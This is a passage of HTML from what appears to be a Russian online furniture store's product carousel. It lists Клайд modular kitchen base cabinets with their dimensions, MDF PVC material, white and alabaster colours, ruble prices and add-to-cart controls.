                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23237"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23237"
                                                data-name="Тумба угловая Клайд ТТУ-90"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="900/900х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23237"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-uglovaya-klayd-ttu-90/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/e02/280_210_18fa32292c42ee231bc870a8eff95f20c/3.jpg" class="lazyload"
                                             alt="Тумба угловая Клайд ТТУ-90">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-uglovaya-klayd-ttu-90/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    16 474                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-uglovaya-klayd-ttu-90/" class="item-preview__descr">
                                                Тумба угловая Клайд ТТУ-90                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        900/900х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23237"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="900/900х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23237"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="900/900х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23237"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="900/900х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23427"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23427"
                                                data-name="Тумба прямая угловая Клайд ТПУ-90"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="900х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23427"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-90/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/b22/280_210_18fa32292c42ee231bc870a8eff95f20c/1.jpg" class="lazyload"
                                             alt="Тумба прямая угловая Клайд ТПУ-90">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-90/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    14 967                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-90/" class="item-preview__descr">
                                                Тумба прямая угловая Клайд ТПУ-90                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        900х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23427"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="900х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23427"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="900х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23427"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="900х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23428"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23428"
                                                data-name="Тумба прямая угловая Клайд ТПУ-100"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="1000х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23428"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-100/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/9e7/280_210_18fa32292c42ee231bc870a8eff95f20c/1.jpg" class="lazyload"
                                             alt="Тумба прямая угловая Клайд ТПУ-100">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-100/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    16 763                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-100/" class="item-preview__descr">
                                                Тумба прямая угловая Клайд ТПУ-100                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        1000х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23428"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="1000х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23428"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="1000х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23428"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="1000х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23429"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23429"
                                                data-name="Тумба прямая угловая Клайд ТПУ-105"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="1050х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23429"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-105/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/3f0/280_210_18fa32292c42ee231bc870a8eff95f20c/1.jpg" class="lazyload"
                                             alt="Тумба прямая угловая Клайд ТПУ-105">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-105/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    17 742                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-105/" class="item-preview__descr">
                                                Тумба прямая угловая Клайд ТПУ-105                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        1050х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23429"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="1050х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23429"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="1050х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23429"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="1050х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23430"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23430"
                                                data-name="Тумба прямая угловая Клайд ТПУ-110"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="1100х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23430"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-110/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/759/280_210_18fa32292c42ee231bc870a8eff95f20c/1.jpg" class="lazyload"
                                             alt="Тумба прямая угловая Клайд ТПУ-110">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-110/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    18 803                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-110/" class="item-preview__descr">
                                                Тумба прямая угловая Клайд ТПУ-110                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        1100х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23430"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="1100х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23430"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="1100х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23430"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="1100х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23431"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23431"
                                                data-name="Тумба прямая угловая Клайд ТПУ-120"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="1200х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23431"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-120/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/ff3/280_210_18fa32292c42ee231bc870a8eff95f20c/1.jpg" class="lazyload"
                                             alt="Тумба прямая угловая Клайд ТПУ-120">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-120/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    20 342                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-pryamaya-uglovaya-klayd-tpu-120/" class="item-preview__descr">
                                                Тумба прямая угловая Клайд ТПУ-120                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        1200х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23431"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="1200х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23431"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="1200х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23431"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="1200х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23432"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23432"
                                                data-name="Тумба-бутылочница Клайд ТБ-15"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="150х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23432"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-butylochnitsa-klayd-tb-15/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/c64/280_210_18fa32292c42ee231bc870a8eff95f20c/4.jpg" class="lazyload"
                                             alt="Тумба-бутылочница Клайд ТБ-15">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-butylochnitsa-klayd-tb-15/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    15 464                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-butylochnitsa-klayd-tb-15/" class="item-preview__descr">
                                                Тумба-бутылочница Клайд ТБ-15                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        150х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23432"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="150х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23432"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="150х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23432"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="150х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23433"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23433"
                                                data-name="Тумба Клайд ТН-15"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="150х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23433"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-15/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/9aa/280_210_18fa32292c42ee231bc870a8eff95f20c/5.jpg" class="lazyload"
                                             alt="Тумба Клайд ТН-15">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-15/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    7 003                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-15/" class="item-preview__descr">
                                                Тумба Клайд ТН-15                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        150х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23433"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="150х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23433"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="150х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23433"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="150х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23434"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23434"
                                                data-name="Тумба-бутылочница Клайд ТБ-20"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="200х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23434"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-butylochnitsa-klayd-tb-20/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/604/280_210_18fa32292c42ee231bc870a8eff95f20c/4.jpg" class="lazyload"
                                             alt="Тумба-бутылочница Клайд ТБ-20">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-butylochnitsa-klayd-tb-20/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    17 618                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-butylochnitsa-klayd-tb-20/" class="item-preview__descr">
                                                Тумба-бутылочница Клайд ТБ-20                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        200х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23434"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="200х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23434"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="200х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23434"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="200х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23435"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23435"
                                                data-name="Тумба Клайд ТН-20"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="200х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23435"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-20/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/c47/280_210_18fa32292c42ee231bc870a8eff95f20c/5.jpg" class="lazyload"
                                             alt="Тумба Клайд ТН-20">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-20/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    8 282                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-20/" class="item-preview__descr">
                                                Тумба Клайд ТН-20                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        200х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23435"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="200х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23435"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="200х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23435"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="200х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                <div class="swiper-slide">
                                <div id="product_23437"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23437"
                                                data-name="Тумба Клайд ТН-30"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="300х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23437"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-30/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/0f5/280_210_18fa32292c42ee231bc870a8eff95f20c/30.jpg" class="lazyload"
                                             alt="Тумба Клайд ТН-30">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-30/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    9 953                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-30/" class="item-preview__descr">
                                                Тумба Клайд ТН-30                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        300х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23437"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="300х820х540"
